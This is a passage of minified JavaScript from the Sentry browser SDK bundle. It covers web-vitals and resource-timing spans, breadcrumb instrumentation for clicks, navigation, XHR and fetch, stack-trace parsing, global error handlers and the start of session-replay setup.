e&&((pt()||performance.timeOrigin)+e)/1e3}function BS(e){var n;const t={};if(e.nextHopProtocol!=null){const{name:r,version:s}=YR(e.nextHopProtocol);t["network.protocol.version"]=s,t["network.protocol.name"]=r}return pt()||(n=So())!=null&&n.timeOrigin?eb({...t,"http.request.redirect_start":Tt(e.redirectStart),"http.request.redirect_end":Tt(e.redirectEnd),"http.request.worker_start":Tt(e.workerStart),"http.request.fetch_start":Tt(e.fetchStart),"http.request.domain_lookup_start":Tt(e.domainLookupStart),"http.request.domain_lookup_end":Tt(e.domainLookupEnd),"http.request.connect_start":Tt(e.connectStart),"http.request.secure_connection_start":Tt(e.secureConnectionStart),"http.request.connection_end":Tt(e.connectEnd),"http.request.request_start":Tt(e.requestStart),"http.request.response_start":Tt(e.responseStart),"http.request.response_end":Tt(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function eb(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const tb=2147483647;let Fm=0,zt={},it,ds;function nb({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=So();if(r&&pt()){r.mark&&W.performance.mark("sentry-tracing-init");const s=t?QR(n):ab(),i=lb(),o=e?XR(n):ob();return()=>{s==null||s(),i(),o==null||o()}}return()=>{}}function rb(){Ur("longtask",({entries:e})=>{const t=Ye();if(!t)return;const{op:n,start_timestamp:r}=ae(t);for(const s of e){const i=Re(pt()+s.startTime),o=Re(s.duration);n==="navigation"&&r&&i<r||sr(t,i,i+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Fe]:"auto.ui.browser.metrics"}})}})}function sb(){new PerformanceObserver(t=>{const n=Ye();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const s=Re(pt()+r.startTime),{start_timestamp:i,op:o}=ae(n);if(o==="navigation"&&i&&s<i)continue;const a=Re(r.duration),l={[Fe]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:d,invokerType:c,sourceURL:f,sourceFunctionName:p,sourceCharPosition:h}=u;l["browser.script.invoker"]=d,l["browser.script.invoker_type"]=c,f&&(l["code.filepath"]=f),p&&(l["code.function"]=p),h!==-1&&(l["browser.script.source_char_position"]=h),sr(n,s,s+a,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:l})}}).observe({type:"long-animation-frame",buffered:!0})}function ib(){Ur("event",({entries:e})=>{const t=Ye();if(t){for(const n of e)if(n.name==="click"){const r=Re(pt()+n.startTime),s=Re(n.duration),i={name:ft(n.target),op:"ui.interaction.".concat(n.name),startTime:r,attributes:{[Fe]:"auto.ui.browser.metrics"}},o=__(n.target);o&&(i.attributes["ui.component_name"]=o),sr(t,r,r+s,i)}}})}function ob(){return rp(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(zt.cls={value:e.value,unit:""},ds=t)},!0)}function ab(){return sp(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(zt.lcp={value:e.value,unit:"millisecond"},it=t)},!0)}function lb(){return zR(({metric:e})=>{e.entries[e.entries.length-1]&&(zt.ttfb={value:e.value,unit:"millisecond"})})}function ub(e,t){const n=So(),r=pt();if(!(n!=null&&n.getEntries)||!r)return;const s=Re(r),i=n.getEntries(),{op:o,start_timestamp:a}=ae(e);i.slice(Fm).forEach(l=>{const u=Re(l.startTime),d=Re(Math.max(0,l.duration));if(!(o==="navigation"&&a&&s+u<a))switch(l.entryType){case"navigation":{pb(e,l,s);break}case"mark":case"paint":case"measure":{db(e,l,u,d,s,t.ignorePerformanceApiSpans);const c=yo(),f=l.startTime<c.firstHiddenTime;l.name==="first-paint"&&f&&(zt.fp={value:l.startTime,unit:"millisecond"}),l.name==="first-contentful-paint"&&f&&(zt.fcp={value:l.startTime,unit:"millisecond"});break}case"resource":{gb(e,l,l.name,u,d,s,t.ignoreResourceSpans);break}}}),Fm=Math.max(i.length-1,0),yb(e),o==="pageload"&&(Sb(zt),t.recordClsOnPageloadSpan||delete zt.cls,t.recordLcpOnPageloadSpan||delete zt.lcp,Object.entries(zt).forEach(([l,u])=>{VC(l,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",s),e.setAttribute("performance.activationStart",ei()),vb(e,t)),it=void 0,ds=void 0,zt={}}function cb(e){if((e==null?void 0:e.entryType)==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch(t){return}}function db(e,t,n,r,s,i){if(cb(t)||["mark","measure"].includes(t.entryType)&&yn(t.name,i))return;const o=go(!1),a=Re(o?o.requestStart:0),l=s+Math.max(n,a),u=s+n,d=u+r,c={[Fe]:"auto.resource.browser.metrics"};l!==u&&(c["sentry.browser.measure_happened_before_request"]=!0,c["sentry.browser.measure_start_time"]=l),fb(c,t),l<=d&&sr(e,l,d,{name:t.name,op:t.entryType,attributes:c})}function fb(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,s]of Object.entries(n))if(s&&Ls(s))e["sentry.browser.measure.detail.".concat(r)]=s;else if(s!==void 0)try{e["sentry.browser.measure.detail.".concat(r)]=JSON.stringify(s)}catch(i){}return}if(Ls(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch(r){}}catch(n){}}function pb(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Ko(e,t,r,n)}),Ko(e,t,"secureConnection",n,"TLS/SSL"),Ko(e,t,"fetch",n,"cache"),Ko(e,t,"domainLookup",n,"DNS"),mb(e,t,n)}function Ko(e,t,n,r,s=n){const i=hb(n),o=t[i],a=t["".concat(n,"Start")];!a||!o||sr(e,r+Re(a),r+Re(o),{op:"browser.".concat(s),name:t.name,attributes:{[Fe]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function hb(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function mb(e,t,n){const r=n+Re(t.requestStart),s=n+Re(t.responseEnd),i=n+Re(t.responseStart);t.responseEnd&&(sr(e,r,s,{op:"browser.request",name:t.name,attributes:{[Fe]:"auto.ui.browser.metrics"}}),sr(e,i,s,{op:"browser.response",name:t.name,attributes:{[Fe]:"auto.ui.browser.metrics"}}))}function gb(e,t,n,r,s,i,o){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const a=t.initiatorType?"resource.".concat(t.initiatorType):"resource.other";if(o!=null&&o.includes(a))return;const l={[Fe]:"auto.resource.browser.metrics"},u=xr(n);u.protocol&&(l["url.scheme"]=u.protocol.split(":").pop()),u.host&&(l["server.address"]=u.host),l["url.same_origin"]=n.includes(W.location.origin),_b(t,l,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const d={...l,...BS(t)},c=i+r,f=c+s;sr(e,c,f,{name:n.replace(W.location.origin,""),op:a,attributes:d})}function yb(e){const t=W.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Bu(n.rtt)&&(zt["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Bu(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Bu(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function vb(e,t){it&&t.recordLcpOnPageloadSpan&&(it.element&&e.setAttribute("lcp.element",ft(it.element)),it.id&&e.setAttribute("lcp.id",it.id),it.url&&e.setAttribute("lcp.url",it.url.trim().slice(0,200)),it.loadTime!=null&&e.setAttribute("lcp.loadTime",it.loadTime),it.renderTime!=null&&e.setAttribute("lcp.renderTime",it.renderTime),e.setAttribute("lcp.size",it.size)),ds!=null&&ds.sources&&t.recordClsOnPageloadSpan&&ds.sources.forEach((n,r)=>e.setAttribute("cls.source.".concat(r+1),ft(n.node)))}function _b(e,t,n){n.forEach(([r,s])=>{const i=e[r];i!=null&&(typeof i=="number"&&i<tb||typeof i=="string")&&(t[s]=i)})}function Sb(e){const t=go(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function Eb(){return So()&&pt()?Ur("element",wb):()=>{}}const wb=({entries:e})=>{const t=Ye(),n=t?Ge(t):void 0,r=n?ae(n).description:ce().getScopeData().transactionName;e.forEach(s=>{var p,h;const i=s;if(!i.identifier)return;const o=i.name,a=i.renderTime,l=i.loadTime,[u,d]=l?[Re(l),"load-time"]:a?[Re(a),"render-time"]:[De(),"entry-emission"],c=o==="image-paint"?Re(Math.max(0,(a!=null?a:0)-(l!=null?l:0))):0,f={[Fe]:"auto.ui.browser.elementtiming",[xn]:"ui.elementtiming",[Wt]:"component","sentry.span_start_time_source":d,"sentry.transaction_name":r,"element.id":i.id,"element.type":((h=(p=i.element)==null?void 0:p.tagName)==null?void 0:h.toLowerCase())||"unknown","element.size":i.naturalWidth&&i.naturalHeight?"".concat(i.naturalWidth,"x").concat(i.naturalHeight):void 0,"element.render_time":a,"element.load_time":l,"element.url":i.url||void 0,"element.identifier":i.identifier,"element.paint_type":o};JC({name:"element[".concat(i.identifier,"]"),attributes:f,startTime:u,onlyIfParent:!0},v=>{v.end(u+c)})})},kb=1e3;let Um,fd,pd;function $S(e){const t="dom";ur(t,e),cr(t,Tb)}function Tb(){if(!W.document)return;const e=Mt.bind(null,"dom"),t=Bm(e,!0);W.document.addEventListener("click",t,!1),W.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var i,o;const s=(i=W[n])==null?void 0:i.prototype;(o=s==null?void 0:s.hasOwnProperty)!=null&&o.call(s,"addEventListener")&&(lt(s,"addEventListener",function(a){return function(l,u,d){if(l==="click"||l=="keypress")try{const c=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},f=c[l]=c[l]||{refCount:0};if(!f.handler){const p=Bm(e);f.handler=p,a.call(this,l,p,d)}f.refCount++}catch(c){}return a.call(this,l,u,d)}}),lt(s,"removeEventListener",function(a){return function(l,u,d){if(l==="click"||l=="keypress")try{const c=this.__sentry_instrumentation_handlers__||{},f=c[l];f&&(f.refCount--,f.refCount<=0&&(a.call(this,l,f.handler,d),f.handler=void 0,delete c[l]),Object.keys(c).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(c){}return a.call(this,l,u,d)}}))})}function Cb(e){if(e.type!==fd)return!1;try{if(!e.target||e.target._sentryId!==pd)return!1}catch(t){}return!0}function Ib(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function Bm(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=xb(n);if(Ib(n.type,r))return;St(n,"_sentryCaptured",!0),r&&!r._sentryId&&St(r,"_sentryId",vt());const s=n.type==="keypress"?"input":n.type;Cb(n)||(e({event:n,name:s,global:t}),fd=n.type,pd=r?r._sentryId:void 0),clearTimeout(Um),Um=W.setTimeout(()=>{pd=void 0,fd=void 0},kb)}}function xb(e){try{return e.target}catch(t){return null}}let Yo;function jl(e){const t="history";ur(t,e),cr(t,Rb)}function Rb(){if(W.addEventListener("popstate",()=>{const t=W.location.href,n=Yo;if(Yo=t,n===t)return;Mt("history",{from:n,to:t})}),!Jx())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const s=Yo,i=bb(String(r));if(Yo=i,s===i)return t.apply(this,n);Mt("history",{from:s,to:i})}return t.apply(this,n)}}lt(W.history,"pushState",e),lt(W.history,"replaceState",e)}function bb(e){try{return new URL(e,W.location.origin).toString()}catch(t){return e}}const Sa={};function jS(e){const t=Sa[e];if(t)return t;let n=W[e];if(id(n))return Sa[e]=n.bind(W);const r=W.document;if(r&&typeof r.createElement=="function")try{const s=r.createElement("iframe");s.hidden=!0,r.head.appendChild(s);const i=s.contentWindow;i!=null&&i[e]&&(n=i[e]),r.head.removeChild(s)}catch(s){Fr&&L.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),s)}return n&&(Sa[e]=n.bind(W))}function Pb(e){Sa[e]=void 0}function Eo(...e){return jS("setTimeout")(...e)}const Sr="__sentry_xhr_v3__";function zS(e){const t="xhr";ur(t,e),cr(t,Nb)}function Nb(){if(!W.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const s=new Error,i=De()*1e3,o=gn(r[0])?r[0].toUpperCase():void 0,a=Mb(r[1]);if(!o||!a)return t.apply(n,r);n[Sr]={method:o,url:a,request_headers:{}},o==="POST"&&a.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const l=()=>{const u=n[Sr];if(u&&n.readyState===4){try{u.status_code=n.status}catch(c){}const d={endTimestamp:De()*1e3,startTimestamp:i,xhr:n,virtualError:s};Mt("xhr",d)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,d,c){return l(),u.apply(d,c)}}):n.addEventListener("readystatechange",l),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,d,c){const[f,p]=c,h=d[Sr];return h&&gn(f)&&gn(p)&&(h.request_headers[f.toLowerCase()]=p),u.apply(d,c)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const s=n[Sr];if(!s)return t.apply(n,r);r[0]!==void 0&&(s.body=r[0]);const i={startTimestamp:De()*1e3,xhr:n};return Mt("xhr",i),t.apply(n,r)}})}function Mb(e){if(gn(e))return e;try{return e.toString()}catch(t){}}function HS(e){return new URLSearchParams(e).toString()}function WS(e,t=L){try{if(typeof e=="string")return[e];if(e instanceof URLSearchParams)return[e.toString()];if(e instanceof FormData)return[HS(e)];if(!e)return[void 0]}catch(n){return Fr&&t.error(n,"Failed to serialize body",e),[void 0,"BODY_PARSE_ERROR"]}return Fr&&t.log("Skipping network body because of body type",e),[void 0,"UNPARSEABLE_BODY_TYPE"]}function VS(e=[]){if(!(e.length!==2||typeof e[1]!="object"))return e[1].body}function qS(e){let t;try{t=e.getAllResponseHeaders()}catch(n){return Fr&&L.error(n,"Failed to get xhr response headers",e),{}}return t?t.split("\r\n").reduce((n,r)=>{const[s,i]=r.split(": ");return i&&(n[s.toLowerCase()]=i),n},{}):{}}const $u=[],Ea=new Map,Yr=new Map,Lb=60;function Ob(){if(So()&&pt()){const t=Ab();return()=>{t()}}return()=>{}}const hd={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function Ab(){return OS(Db)}const Db=({metric:e})=>{if(e.value==null)return;const t=Re(e.value);if(t>Lb)return;const n=e.entries.find(h=>h.duration===e.value&&hd[h.name]);if(!n)return;const{interactionId:r}=n,s=hd[n.name],i=Re(pt()+n.startTime),o=Ye(),a=o?Ge(o):void 0,l=r!=null?Ea.get(r):void 0,u=(l==null?void 0:l.span)||a,d=u?ae(u).description:ce().getScopeData().transactionName,c=(l==null?void 0:l.elementName)||ft(n.target),f={[Fe]:"auto.http.browser.inp",[xn]:"ui.interaction.".concat(s),[Js]:n.duration},p=ip({name:c,transaction:d,attributes:f,startTime:i});p&&(p.addEvent("inp",{[po]:"millisecond",[ho]:e.value}),p.end(i+t))};function Fb(){const e=Object.keys(hd);ad()&&e.forEach(s=>{W.addEventListener(s,t,{capture:!0,passive:!0})});function t(s){const i=s.target;if(!i)return;const o=ft(i),a=Math.round(s.timeStamp);if(Yr.set(a,o),Yr.size>50){const l=Yr.keys().next().value;l!==void 0&&Yr.delete(l)}}function n(s){const i=Math.round(s.startTime);let o=Yr.get(i);if(!o)for(let a=-5;a<=5;a++){const l=Yr.get(i+a);if(l){o=l;break}}return o||"<unknown>"}const r=({entries:s})=>{const i=Ye(),o=i&&Ge(i);s.forEach(a=>{if(!KR(a))return;const l=a.interactionId;if(l==null||Ea.has(l))return;const u=a.target?ft(a.target):n(a);if($u.length>10){const d=$u.shift();Ea.delete(d)}$u.push(l),Ea.set(l,{span:o,elementName:u})})};Ur("event",r),Ur("first-input",r)}const Ub=40;function Bb(e,t=jS("fetch")){let n=0,r=0;async function s(i){const o=i.body.length;n+=o,r++;const a={body:i.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{const l=await t(e.url,a);return{statusCode:l.status,headers:{"x-sentry-rate-limits":l.headers.get("X-Sentry-Rate-Limits"),"retry-after":l.headers.get("Retry-After")}}}catch(l){throw Pb("fetch"),l}finally{n-=o,r--}}return XI(e,s,qf(e.bufferSize||Ub))}const At=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,$b=30,jb=50;function md(e,t,n,r){const s={filename:e,function:t==="<anonymous>"?Ar:t,in_app:!0};return n!==void 0&&(s.lineno=n),r!==void 0&&(s.colno=r),s}const zb=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Hb=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Wb=/\((\S*)(?::(\d+))(?::(\d+))\)/,Vb=/at (.+?) ?\(data:(.+?),/,qb=e=>{const t=e.match(Vb);if(t)return{filename:"<data:".concat(t[2],">"),function:t[1]};const n=zb.exec(e);if(n){const[,s,i,o]=n;return md(s,Ar,+i,+o)}const r=Hb.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const a=Wb.exec(r[2]);a&&(r[2]=a[1],r[3]=a[2],r[4]=a[3])}const[i,o]=GS(r[1]||Ar,r[2]);return md(o,i,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},Gb=[$b,qb],Kb=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Yb=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Xb=e=>{const t=Kb.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const i=Yb.exec(t[3]);i&&(t[1]=t[1]||"eval",t[3]=i[1],t[4]=i[2],t[5]="")}let r=t[3],s=t[1]||Ar;return[s,r]=GS(s,r),md(r,s,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},Jb=[jb,Xb],Qb=[Gb,Jb],Zb=d_(...Qb),GS=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:Ar,n?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},Xo=1024,eP="Breadcrumbs",tP=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:eP,setup(n){t.console&&Ox(iP(n)),t.dom&&$S(sP(n,t.dom)),t.xhr&&zS(oP(n)),t.fetch&&SS(aP(n)),t.history&&jl(lP(n)),t.sentry&&n.on("beforeSendEvent",rP(n))}}},nP=tP;function rP(e){return function(n){ee()===e&&rr({category:"sentry.".concat(n.type==="transaction"?"transaction":"event"),event_id:n.event_id,level:n.level,message:gr(n)},{event:n})}}function sP(e,t){return function(r){if(ee()!==e)return;let s,i,o=typeof t=="object"?t.serializeAttribute:void 0,a=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;a&&a>Xo&&(At&&L.warn("`dom.maxStringLength` cannot exceed ".concat(Xo,", but a value of ").concat(a," was configured. Sentry will use ").concat(Xo," instead.")),a=Xo),typeof o=="string"&&(o=[o]);try{const u=r.event,d=uP(u)?u.target:u;s=ft(d,{keyAttrs:o,maxStringLength:a}),i=__(d)}catch(u){s="<unknown>"}if(s.length===0)return;const l={category:"ui.".concat(r.name),message:s};i&&(l.data={"ui.component_name":i}),rr(l,{event:r.event,name:r.name,global:r.global})}}function iP(e){return function(n){if(ee()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:hS(n.level),message:Qh(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message="Assertion failed: ".concat(Qh(n.args.slice(1)," ")||"console.assert"),r.data.arguments=n.args.slice(1);else return;rr(r,{input:n.args,level:n.level})}}function oP(e){return function(n){if(ee()!==e)return;const{startTimestamp:r,endTimestamp:s}=n,i=n.xhr[Sr];if(!r||!s||!i)return;const{method:o,url:a,status_code:l,body:u}=i,d={method:o,url:a,status_code:l},c={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:s},f={category:"xhr",data:d,type:"http",level:_S(l)};e.emit("beforeOutgoingRequestBreadcrumb",f,c),rr(f,c)}}function aP(e){return function(n){if(ee()!==e)return;const{startTimestamp:r,endTimestamp:s}=n;if(s&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const i=n.fetchData,o={data:n.error,input:n.args,startTimestamp:r,endTimestamp:s},a={category:"fetch",data:i,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",a,o),rr(a,o)}else{const i=n.response,o={...n.fetchData,status_code:i==null?void 0:i.status};n.fetchData.request_body_size,n.fetchData.response_body_size,i==null||i.status;const a={input:n.args,response:i,startTimestamp:r,endTimestamp:s},l={category:"fetch",data:o,type:"http",level:_S(o.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",l,a),rr(l,a)}}}function lP(e){return function(n){if(ee()!==e)return;let r=n.from,s=n.to;const i=xr(le.location.href);let o=r?xr(r):void 0;const a=xr(s);o!=null&&o.path||(o=i),i.protocol===a.protocol&&i.host===a.host&&(s=a.relative),i.protocol===o.protocol&&i.host===o.host&&(r=o.relative),rr({category:"navigation",data:{from:r,to:s}})}}function uP(e){return!!e&&!!e.target}const cP=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],dP="BrowserApiErrors",fP=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:dP,setupOnce(){t.setTimeout&&lt(le,"setTimeout",$m),t.setInterval&&lt(le,"setInterval",$m),t.requestAnimationFrame&&lt(le,"requestAnimationFrame",hP),t.XMLHttpRequest&&"XMLHttpRequest"in le&&lt(XMLHttpRequest.prototype,"send",mP);const n=t.eventTarget;n&&(Array.isArray(n)?n:cP).forEach(s=>gP(s,t))}}},pP=fP;function $m(e){return function(...t){const n=t[0];return t[0]=Us(n,{mechanism:{handled:!1,type:"auto.browser.browserapierrors.".concat(Tn(e))}}),e.apply(this,t)}}function hP(e){return function(t){return e.apply(this,[Us(t,{mechanism:{data:{handler:Tn(e)},handled:!1,type:"auto.browser.browserapierrors.requestAnimationFrame"}})])}}function mP(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(s=>{s in n&&typeof n[s]=="function"&&lt(n,s,function(i){const o={mechanism:{data:{handler:Tn(i)},handled:!1,type:"auto.browser.browserapierrors.xhr.".concat(s)}},a=Pf(i);return a&&(o.mechanism.data.handler=Tn(a)),Us(i,o)})}),e.apply(this,t)}}function gP(e,t){var s,i;const r=(s=le[e])==null?void 0:s.prototype;(i=r==null?void 0:r.hasOwnProperty)!=null&&i.call(r,"addEventListener")&&(lt(r,"addEventListener",function(o){return function(a,l,u){try{yP(l)&&(l.handleEvent=Us(l.handleEvent,{mechanism:{data:{handler:Tn(l),target:e},handled:!1,type:"auto.browser.browserapierrors.handleEvent"}}))}catch(d){}return t.unregisterOriginalCallbacks&&vP(this,a,l),o.apply(this,[a,Us(l,{mechanism:{data:{handler:Tn(l),target:e},handled:!1,type:"auto.browser.browserapierrors.addEventListener"}}),u])}}),lt(r,"removeEventListener",function(o){return function(a,l,u){try{const d=l.__sentry_wrapped__;d&&o.call(this,a,d,u)}catch(d){}return o.call(this,a,l,u)}}))}function yP(e){return typeof e.handleEvent=="function"}function vP(e,t,n){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,n)}const _P=()=>({name:"BrowserSession",setupOnce(){if(typeof le.document>"u"){At&&L.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}vm({ignoreDuration:!0}),_m(),jl(({from:e,to:t})=>{e!==void 0&&e!==t&&(vm({ignoreDuration:!0}),_m())})}}),SP="GlobalHandlers",EP=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:SP,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(kP(n),jm("onerror")),t.onunhandledrejection&&(TP(n),jm("onunhandledrejection"))}}},wP=EP;function kP(e){p_(t=>{const{stackParser:n,attachStacktrace:r}=KS();if(ee()!==e||wS())return;const{msg:s,url:i,line:o,column:a,error:l}=t,u=xP(Zf(n,l||s,void 0,r,!1),i,o,a);u.level="error",X_(u,{originalException:l,mechanism:{handled:!1,type:"auto.browser.global_handlers.onerror"}})})}function TP(e){h_(t=>{const{stackParser:n,attachStacktrace:r}=KS();if(ee()!==e||wS())return;const s=CP(t),i=Ls(s)?IP(s):Zf(n,s,void 0,r,!0);i.level="error",X_(i,{originalException:s,mechanism:{handled:!1,type:"auto.browser.global_handlers.onunhandledrejection"}})})}function CP(e){if(Ls(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function IP(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function xP(e,t,n,r){var f;const s=e.exception=e.exception||{},i=s.values=s.values||[],o=i[0]=i[0]||{},a=o.stacktrace=o.stacktrace||{},l=a.frames=a.frames||[],u=r,d=n,c=(f=RP(t))!=null?f:Ys();return l.length===0&&l.push({colno:u,filename:c,function:Ar,in_app:!0,lineno:d}),e}function jm(e){At&&L.log("Global Handler attached: ".concat(e))}function KS(){const e=ee();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}function RP(e){if(!(!gn(e)||e.length===0)){if(e.startsWith("data:")){const t=e.match(/^data:([^;]+)/),n=t?t[1]:"text/javascript",r=e.includes("base64,");return"<data:".concat(n).concat(r?",base64":"",">")}return e}}const bP=()=>({name:"HttpContext",preprocessEvent(e){var r;if(!le.navigator&&!le.location&&!le.document)return;const t=Xf(),n={...t.headers,...(r=e.request)==null?void 0:r.headers};e.request={...t,...e.request,headers:n}}}),PP="cause",NP=5,MP="LinkedErrors",LP=(e={})=>{const t=e.limit||NP,n=e.key||PP;return{name:MP,preprocessEvent(r,s,i){const o=i.getOptions();Lx(Jf,o.stackParser,n,t,r,s)}}},OP=LP;function AP(){return DP()?(At&&zr(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function DP(){var i;if(typeof le.window>"u")return!1;const e=le;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((i=t==null?void 0:t.runtime)!=null&&i.id))return!1;const n=Ys(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(le===le.top&&r.some(o=>n.startsWith("".concat(o,"://"))))}function FP(e){return[Cx(),Ex(),pP(),nP(),wP(),OP(),Ux(),bP(),_P()]}function UP(e={}){const t=!e.skipBrowserExtensionCheck&&AP();let n=e.defaultIntegrations==null?FP():e.defaultIntegrations;const r={...e,enabled:t?!1:e.enabled,stackParser:C1(e.stackParser||Zb),integrations:MI({integrations:e.integrations,defaultIntegrations:n}),transport:e.transport||Bb};return ox(ER,r)}const me=ie,op="sentryReplaySession",BP="replay_event",ap="Unable to send Replay",$P=3e5,jP=9e5,zP=5e3,HP=5500,WP=6e4,VP=5e3,qP=3,zm=15e4,Jo=5e3,GP=3e3,KP=300,lp=2e7,YP=4999,XP=5e4,Hm=36e5;var JP=Object.defineProperty,QP=(e,t,n)=>t in e?JP(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Wm=(e,t,n)=>QP(e,typeof t!="symbol"?t+"":t,n),Pe=(e=>(e[e.Document=0]="Document",e[e.DocumentType=1]="DocumentType",e[e.Element=2]="Element",e[e.Text=3]="Text",e[e.CDATA=4]="CDATA",e[e.Comment=5]="Comment",e))(Pe||{});function ZP(e){return e.nodeType===e.ELEMENT_NODE}function Ii(e){const t=e==null?void 0:e.host;return(t==null?void 0:t.shadowRoot)===e}function xi(e){return Object.prototype.toString.call(e)==="[object ShadowRoot]"}function eN(e){return e.includes(" background-clip: text;")&&!e.includes(" -webkit-background-clip: text;")&&(e=e.replace(/\sbackground-clip:\s*text;/g," -webkit-background-clip: text; background-clip: text;")),e}function tN(e){const{cssText:t}=e;if(t.split('"').length<3)return t;const 